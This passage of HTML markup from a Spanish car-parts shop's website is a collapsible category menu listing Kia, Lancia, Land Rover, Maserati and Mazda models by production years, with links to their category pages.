  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1510-cerato-05-07" title="CERATO (05-07)">CERATO (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1511-cerato-07-09" title="CERATO (07-09)">CERATO (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1512-cerato-09-13" title="CERATO (09-13)">CERATO (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2187-optima" title="OPTIMA">OPTIMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2187"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2187">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2186-optima-12-15" title="OPTIMA (12-15)">OPTIMA (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1722-picanto" title="PICANTO">PICANTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1722"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1722">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1513-picanto-04-07" title="PICANTO (04-07)">PICANTO (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1514-picanto-08-10" title="PICANTO (08-10)">PICANTO (08-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1515-picanto-11-15" title="PICANTO (11-15)">PICANTO (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2189-pregio" title="PREGIO">PREGIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2189"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2189">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1516-pregio-95-05" title="PREGIO (95-05)">PREGIO (95-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1726-rio" title="RIO">RIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1726"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1726">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1517-rio-00-02" title="RIO (00-02)">RIO (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1518-rio-02-05" title="RIO (02-05)">RIO (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1519-rio-05-11" title="RIO (05-11)">RIO (05-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2193-rio-typ-ub-11-16" title="RIO TYP UB (11-16)">RIO TYP UB (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2190-shuma" title="SHUMA">SHUMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2190"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2190">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1520-shuma-spectra-01-05" title="SHUMA / SPECTRA (01-05)">SHUMA / SPECTRA (01-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1723-sorento" title="SORENTO">SORENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1723"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1723">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1521-sorento-02-06" title="SORENTO (02-06)">SORENTO (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1522-sorento-07-09" title="SORENTO (07-09)">SORENTO (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1523-sorento-09-14" title="SORENTO (09-14)">SORENTO (09-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2191-soul" title="SOUL">SOUL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2191"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2191">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1524-soul-09-14" title="SOUL (09-14)">SOUL (09-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2192-soul-14" title="SOUL (14-)">SOUL (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1727-sportage" title="SPORTAGE">SPORTAGE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1727"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1727">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1525-sportage-04-10" title="SPORTAGE (04-10)">SPORTAGE (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1526-sportage-10-15" title="SPORTAGE (10-15)">SPORTAGE (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2569-sportage-15-18" title="SPORTAGE (15-18)">SPORTAGE (15-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1492-lancia" title="LANCIA">LANCIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1492"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1492">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2194-dedra" title="DEDRA">DEDRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2194"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2194">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1493-dedra-89-99" title="DEDRA (89-99)">DEDRA (89-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2195-delta" title="DELTA">DELTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2195"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2195">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1494-delta-93-99" title="DELTA (93-99)">DELTA (93-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2196-lybra" title="LYBRA">LYBRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2196"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2196">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1495-lybra-99-02" title="LYBRA (99-02)">LYBRA (99-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2197-musa" title="MUSA">MUSA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2197"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2197">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1496-musa-04-08" title="MUSA (04-08)">MUSA (04-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1730-thema" title="THEMA">THEMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1730"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1730">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1497-thema-88-92" title="THEMA (88-92)">THEMA (88-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1498-thema-restyling-92-94" title="THEMA RESTYLING (92-94)">THEMA RESTYLING (92-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1728-y" title="Y">Y</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1728"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1728">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1502-y-95-00" title="Y (95-00)">Y (95-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1499-y-00-03" title="Y (00-03)">Y (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1500-y-03-06" title="Y (03-06)">Y (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1501-y-06-" title="Y (06-)">Y (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1729-zeta" title="ZETA">ZETA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1729"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1729">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1503-zeta-94-98" title="ZETA (94-98)">ZETA (94-98)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/659-land-rover" title="LAND ROVER">LAND ROVER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar659"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar659">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2493-defender" title="DEFENDER">DEFENDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2493"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2493">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2494-defender-83-16" title="DEFENDER (83-16)">DEFENDER (83-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2820-defender-20-" title="DEFENDER (20-)">DEFENDER (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1491-discovery" title="DISCOVERY">DISCOVERY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1491"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1491">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2489-discovery-i-200-89-94" title="DISCOVERY I 200 (89-94)">DISCOVERY I 200 (89-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2490-discovery-i-300-94-98" title="DISCOVERY I 300 (94-98)">DISCOVERY I 300 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2492-discovery-ii-98-04" title="DISCOVERY II (98-04)">DISCOVERY II (98-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1754-discovery-iii-05-09" title="DISCOVERY III (05-09)">DISCOVERY III (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1756-discovery-iv-09-16" title="DISCOVERY IV (09-16)">DISCOVERY IV (09-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2575-discovery-v-17-" title="DISCOVERY V (17-)">DISCOVERY V (17-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2777-discovery-sport-16-" title="DISCOVERY SPORT (16-)">DISCOVERY SPORT (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2198-range-rover" title="RANGE ROVER">RANGE ROVER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2198"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2198">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2199-classic" title="CLASSIC">CLASSIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2199"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2199">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/660-classic-70-96" title="CLASSIC (70-96)">CLASSIC (70-96)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2201-l322-02-12" title="L322 (02-12)">L322 (02-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2779-l405-13-22" title="L405 (13-22)">L405 (13-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2202-vogue-13-22" title="VOGUE (13-22)">VOGUE (13-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2203-sport" title="SPORT">SPORT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2203"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2203">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2204-sport-05-09" title="SPORT (05-09)">SPORT (05-09)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2205-sport-09-13" title="SPORT (09-13)">SPORT (09-13)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2206-sport-13-17" title="SPORT (13-17)">SPORT (13-17)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2768-sport-18-" title="SPORT (18-)">SPORT (18-)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2207-evoque" title="EVOQUE">EVOQUE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2207"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2207">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2208-evoque-l538-10-15" title="EVOQUE L538 (10-15)">EVOQUE L538 (10-15)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2778-evoque-l538-16-18" title="EVOQUE L538 (16-18)">EVOQUE L538 (16-18)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2491-p38" title="P38">P38</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2491"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2491">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2497-range-rover-p38-94-01" title="RANGE ROVER P38 (94-01)">RANGE ROVER P38 (94-01)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2772-velar-17-" title="VELAR (17-)">VELAR (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2495-serie-i-ii-iii" title="SERIE I, II, III">SERIE I, II, III</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2495"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2495">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2496-serie-i-ii-ii-48-85" title="SERIE I, II, II (48-85)">SERIE I, II, II (48-85)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2706-freelander" title="FREELANDER">FREELANDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2706"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2706">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2519-freelander-97-07" title="FREELANDER (97-07)">FREELANDER (97-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2574-freelander-07-14" title="FREELANDER (07-14)">FREELANDER (07-14)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2742-maserati" title="MASERATI">MASERATI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2742"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2742">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2743-ghibli" title="GHIBLI">GHIBLI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2743"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2743">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2748-ghibli-14" title="GHIBLI (14-)">GHIBLI (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2744-quattroporte" title="QUATTROPORTE">QUATTROPORTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2744"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2744">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2746-quattroporte-16" title="QUATTROPORTE (16-)">QUATTROPORTE (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2745-levante" title="LEVANTE">LEVANTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2745"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2745">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2747-levante-16-" title="LEVANTE (16-)">LEVANTE (16-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/621-mazda" title="MAZDA">MAZDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar621"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar621">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2209-121" title="121">121</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2209"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2209">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/622-121-96-99" title="121 (96-99)">121 (96-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2210-2" title="2">2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2210"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2210">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2211-2-03-07" title="2 (03-07)">2 (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/623-2-07-15" title="2 (07-15)">2 (07-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1484-2-96-02" title="2 (96-02)">2 (96-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1740-3" title="3">3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1740"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1740">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1143-3-03-09" title="3 (03-09)">3 (03-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1490-3-09-13" title="3 (09-13)">3 (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2212-3-13-16" title="3 (13-16)">3 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1736-323" title="323">323</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1736"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1736">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/624-323-94-98" title="323 (94-98)">323 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1036-323-98-01" title="323 (98-01)">323 (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1489-323-01-03" title="323 (01-03)">323 (01-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2213-5" title="5">5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2213"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2213">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1482-premacy-99-01" title="PREMACY (99-01)">PREMACY (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1488-5-05-08" title="5 (05-08)">5 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2214-5-08-10" title="5 (08-10)">5 (08-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2215-5-10-15" title="5 (10-15)">5 (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1739-6" title="6">6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1739"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1739">
